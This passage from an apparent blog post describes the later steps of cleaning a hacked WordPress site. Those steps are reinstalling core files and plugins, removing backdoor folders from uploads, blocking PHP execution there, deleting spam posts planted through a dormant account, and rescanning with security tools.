
Step 5: Go to Dashboard > Updates and click “Re-install Now” button.
In case, if you don’t want to do this via wp-admin, then you need to login to cPanel or via SSH to your server, download latest WordPress and install it.
Step 6: Remember we deleted all the plugins in Step 4. So now go ahead and download the fresh copy of plugins and install it.
Step 7: Clean up wp-content/themes folder : Delete all the unused themes (such as twentythirteen, twentyfifteen etc…), because hackers love to hide malicious scripts under these unused folders. The next thing is to check the files of the current theme. If you had purchased a premium theme, then lookout for its fresh copy and install it.

Step 8: Clean-up Uploads folder: Well, you are going to have sleepless night. Lookout for every single folder inside uploads and make sure it does not have any hidden scripts installed.
In my client’s website, there were two unwanted directories (leaflet-maps-markets-icons and wpcf7_captcha) under wp-content/uploads. Below is the snapshot of it.
The folder wpcf7_captcha had many files containing obfuscated codes as shown in the below image.
Note: The wp-content/uploads folder is one of the favorite place for a hacker to hide backdoor scripts. So the best practice is to disable PHP execution inside critical WordPress directories. To do that, create a .htaccess file inside wp-content/uploads and wp-includes folder and paste the below code:
<Files *.php> deny from all </Files>
Step 9: Well, you have only cleaned the WordPress core files, but what about the database? The hacker would have stored some malicious data in database as well. For example, the backdoor plugins have created few tables in WordPress database. To fix that, you need login to MariaDB/MySQL/PHPMyAdmin and delete those unwanted tables.
Through the backdoor, the hacker had published around 330 posts (97 categories and 500 tags) as an user account called ‘wpdev‘ that was idle for more than a year and the posts were having links pointing to websites related to essay writing. Here are the snapshots of spam categories & tags (Ah! I forget to take a screenshot of those spam posts).


Step 10: I carefully deleted those spam posts, categories and tags.
Step 11: Secure entire WordPress Installation:
It’s high time to secure the entire WordPress Installation. Follow this ultimate guide on WordPress security and optimization.
Step 12: Install popular security plugins such as ‘iThemes Security’ to secure your WordPress site.

Step 13: Scan the site again using Wordfence: After removing spam contents, cleaning up WordPress core files, uploads, includes and database. I scanned the website again to ensure there are no backdoor script left in my client’s site. Below is the screenshot of the security scan after fixing all issues.

Also the final scan report by Sucuri site check.
Cool, the security scanner gave me positive results. But what has bothered me is, how did the hacker manage to gain access to WordPress? I’m still scratching my head to find that out. Well, there’s no time to relax, I should start securing my client’s website with the help of this guide – An Ultimate guide to WordPress security & Optimization.